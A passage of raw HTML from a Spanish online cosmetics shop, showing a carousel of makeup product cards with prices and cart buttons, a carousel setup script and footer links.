  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30159-009-golden-rose-longstay-liquid-matte-lipstick.html">009 GOLDEN ROSE LONGSTAY...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.62">11,62 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> La Nueva barra de labios líquida con acabado matte, para un maquillaje elegante y sofisticado.
 
Aporta a tus labios una sensación de comodidad...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="30742" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30742-velvet-powder-puff.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24987-home_default/velvet-powder-puff.jpg"
					alt = "VELVET POWDER PUFF"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24987-large_default/velvet-powder-puff.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30742"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30742" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30742" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30742" name="id_product_attribute">
		<input type="hidden" value="30742" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30742" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30742" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30742" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30742-velvet-powder-puff.html">VELVET POWDER PUFF</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.72">2,72 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Borla triangular de microfibra para polvo. 
 
Su forma es perfecta para llegar con detalle a todas las zonas del rostro. 
 
Perfecta para...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="18702" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/18702-paese-lapiz-labial-con-aceite-de-argan-28.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/13820-home_default/paese-lapiz-labial-con-aceite-de-argan-28.jpg"
					alt = "PAESE LAPIZ LABIAL CON ACEITE DE ARGAN 28"
					data-full-size-image-url = "https://www.klerrcosmetics.es/13820-large_default/paese-lapiz-labial-con-aceite-de-argan-28.jpg"
				  >
				  					<span class="product-additional" data-idproduct="18702"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_18702" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_18702" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_18702" name="id_product_attribute">
		<input type="hidden" value="18702" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_18702" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_18702" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="18702" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/18702-paese-lapiz-labial-con-aceite-de-argan-28.html">PAESE LAPIZ LABIAL CON...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.23">8,23 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Barra de labios formulada con aceite de argán. 
 
Hidratante, gran cobertura, color intenso y larga duración.
 
Rica en Omega 6 y vitamina E....</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="37039" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/37039-bifull-drop-stick-brocha-correctora-sin-latex.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/31196-home_default/bifull-drop-stick-brocha-correctora-sin-latex.jpg"
					alt = "BIFULL DROP STICK BROCHA CORRECTORA SIN LATEX"
					data-full-size-image-url = "https://www.klerrcosmetics.es/31196-large_default/bifull-drop-stick-brocha-correctora-sin-latex.jpg"
				  >
				  					<span class="product-additional" data-idproduct="37039"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_37039" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_37039" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_37039" name="id_product_attribute">
		<input type="hidden" value="37039" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_37039" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_37039" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="37039" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/37039-bifull-drop-stick-brocha-correctora-sin-latex.html">BIFULL DROP STICK BROCHA...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.03">3,03 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> BIFULL DROP STICK BROCHA CORRECTORA SIN LATEX
 </div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="27648" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/27648-vita-c-splendor-lip-up!-sfp-15-balsamo-labial-15ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/22049-home_default/vita-c-splendor-lip-up!-sfp-15-balsamo-labial-15ml.jpg"
					alt = "VITA C SPLENDOR LIP UP! SFP 15 BÁLSAMO LABIAL 15ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/22049-large_default/vita-c-splendor-lip-up!-sfp-15-balsamo-labial-15ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="27648"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_27648" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_27648" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_27648" name="id_product_attribute">
		<input type="hidden" value="27648" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_27648" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_27648" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="27648" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/27648-vita-c-splendor-lip-up!-sfp-15-balsamo-labial-15ml.html">VITA C SPLENDOR LIP UP! SFP...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.88">6,88 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Bálsamo labial voluminizador e hidratante con Vitamina C pura, con alto poder antioxidante. 
 
Su fórmula innovadora favorece la penetración de...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="37002" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/37002-bifull-aby-thin-brocha-colorete-retractil.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/31159-home_default/bifull-aby-thin-brocha-colorete-retractil.jpg"
					alt = "BIFULL ABY THIN BROCHA COLORETE RETRACTIL"
					data-full-size-image-url = "https://www.klerrcosmetics.es/31159-large_default/bifull-aby-thin-brocha-colorete-retractil.jpg"
				  >
				  					<span class="product-additional" data-idproduct="37002"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_37002" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_37002" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_37002" name="id_product_attribute">
		<input type="hidden" value="37002" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_37002" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_37002" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="37002" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/37002-bifull-aby-thin-brocha-colorete-retractil.html">BIFULL ABY THIN BROCHA...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.07">4,07 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> BIFULL ABY THIN BROCHA COLORETE RETRACTIL
 </div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="30197" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30197-014-golden-rose-liping-my-matte-liquid-lipstick-5ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24460-home_default/014-golden-rose-liping-my-matte-liquid-lipstick-5ml.jpg"
					alt = "014 GOLDEN ROSE LIPING MY MATTE LIQUID LIPSTICK 5ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24460-large_default/014-golden-rose-liping-my-matte-liquid-lipstick-5ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30197"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30197" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30197" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30197" name="id_product_attribute">
		<input type="hidden" value="30197" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30197" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30197" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30197" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30197-014-golden-rose-liping-my-matte-liquid-lipstick-5ml.html">014 GOLDEN ROSE LIPING MY...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.59">10,59 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Labial liquido de formula suave, duradera y  vegana que cubre completamente los labios y tiene un acabado ultra mate. 
 
 
Su formula ligera se...</div>
</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
